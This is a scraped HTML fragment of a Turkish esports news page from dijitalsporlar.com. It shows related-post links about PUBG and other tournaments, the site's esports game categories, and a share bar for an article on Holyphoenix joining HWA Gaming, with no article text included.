class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_1893476226 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_1893476226" data-essb-postid="10020" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde" data-essb-fullurl="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde" data-essb-instance="1893476226"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&t=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&t=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21&#39;,&#39;facebook&#39;,&#39;1893476226&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Holyphoenix%20HWA%20Gaming%27de!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Holyphoenix%20HWA%20Gaming%27de!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&#39;,&#39;twitter&#39;,&#39;1893476226&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Holyphoenix%20HWA%20Gaming%27de!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1893476226', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&#39;,&#39;linkedin&#39;,&#39;1893476226&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category 